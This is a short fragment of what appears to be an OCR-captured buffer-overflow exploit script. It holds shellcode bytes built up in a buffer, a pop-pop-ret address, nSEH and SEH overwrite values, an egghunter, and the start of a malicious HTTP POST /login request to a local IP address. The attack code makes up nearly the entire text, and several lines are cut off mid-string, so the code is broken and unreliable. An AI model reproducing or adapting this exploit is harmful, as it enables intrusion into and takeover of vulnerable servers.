
buf += "\xcc\xe9\x2c\x44\xdb\x97\x6e\xce\xe8\x68\x20
buf += "\x7a\xd4\xc7\xd3\x21\x72\xd7\xc9\x4c\x7a\x4d
buf += "\x2d\xf9\xf4\x3f\x19\xa6\x07\x6a\x12\x6f\x92
buf += "\x90\x72\xd6\x8c\xc6\x18\xd6\xe4\xbe\x78\x85
buf += "\x54\xb9\x8a\x54\x57\xe8\x7f\xfe\x3f\x16\xa6
buf += "\xe9\x8d\xc8\xdc\x3f\xeb\xbe\x0c\xfc"

#pop pop ret 1001A333

nseh = "\x90\x90\xEB\x0B"

seh = "\x33\xA3\x01\x10"

egghunter = "\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x5
egghunter += "\xef\xb8\x77\x30\x30\x74\x8b\xfa\xaf\x
evil =  "POST /login HTTP/1.1\r\n"

evil += "Host: 192.168.123.132\r\n"

evil += "User-Agent: Mozilla/5.0\r\n"
